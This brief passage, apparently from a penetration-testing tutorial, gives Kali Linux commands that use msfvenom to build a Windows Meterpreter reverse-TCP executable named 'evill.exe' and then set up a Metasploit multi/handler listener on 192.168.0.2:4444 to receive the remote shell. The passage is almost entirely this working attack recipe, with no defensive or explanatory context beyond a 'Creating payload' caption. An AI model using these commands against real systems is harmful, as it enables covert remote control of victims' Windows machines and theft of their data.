 root@kali:~# msfvenom -a x86 --platform Windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.0.2 LPORT=4444 -f
exe -o evill.exe
root@kali:~# msfconsole
msf > use exploit/multi/handler
msf > set payload windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.0.2 //(your ip)
msf > set LPORT 4444 //(your port)
msf > exploit
Creating payload
 